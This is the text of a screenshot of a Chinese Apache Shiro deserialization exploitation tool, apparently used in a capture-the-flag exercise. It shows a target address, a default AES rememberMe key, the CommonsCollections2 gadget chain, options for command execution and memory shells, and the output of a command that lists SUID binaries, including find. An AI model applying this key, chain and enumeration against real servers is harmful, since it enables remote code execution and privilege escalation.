 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:32779/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls /usr/bin -l|grep rws 执行
ctf
-rwsr-xr-x 1 root root 58416 Feb 7 2020 chfn
-rwsr-xr-x 1 root root 52880 Feb 7 2020 chsh
-rwsr-xr-x 1 root root 311008 Jan 9 2021 find
-rwsr-xr-x 1 root root 88304 Feb 7 2020 gpasswd
-rwsr-xr-x 1 root root 44632 Feb 7 2020 newgrp
-rwsr-xr-x 1 root root 63960 Feb 7 2020 passwd
by j1anFen